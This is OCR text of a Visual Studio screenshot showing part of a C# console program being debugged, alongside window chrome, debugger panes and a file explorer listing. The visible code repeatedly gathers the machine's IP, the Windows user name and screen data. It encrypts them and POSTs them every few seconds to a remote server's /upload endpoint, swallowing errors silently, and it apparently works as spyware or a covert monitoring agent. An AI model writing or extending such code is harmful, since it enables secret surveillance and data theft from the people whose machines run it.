 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.Non
48 Encrypt(ref uploadBytes);
49 try
50 {
51 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
52 }
53 catch
54 {
55 Thread.Sleep(1000);
56 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
57 }
58 }
59 catch (Exception ex)
60 {
61 }
62 Thread.Sleep(3000);
63 }
64
65 }
66
0 references
67 static void StartGetMyIp()
68 {
69 Thread thread = new Thread(() => GetMyIpInfo());
70 thread.Start();
71 }
72
1 reference
73 static void GetMyIpInfo()
100 % 0 5
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Diagnostic Tools
Diagnostics session: 1:54 minutes
1:40min 1:50min
Events
Process Memory (MB) S P..
48 48
0
s)
100
0
ory Usage CPU Usage
Solution Explorer
Git Changes
ConsoleApp1
File Home Share View
Workspace (D:) C# ConsoleApp1 Search ConsoleApp1
Downloads
Documents
Pictures
english
React
Server
Svelte
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
System (C:)
Workspace (D:)
Data (E:)
Network
Name Date modified Type Size
.vs 1/24/2023 9:11 PM File folder
ConsoleApp1 1/24/2023 10:46 PM File folder
packages 1/24/2023 9:52 PM File folder
.editorconfig 1/24/2023 9:54 PM Editor Config Sour... 1 KB
ConsoleApp1.sln 1/24/2023 9:54 PM Visual Studio Solu... 2 KB
5 items 1 item selected
Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:49 PM
1/24/2023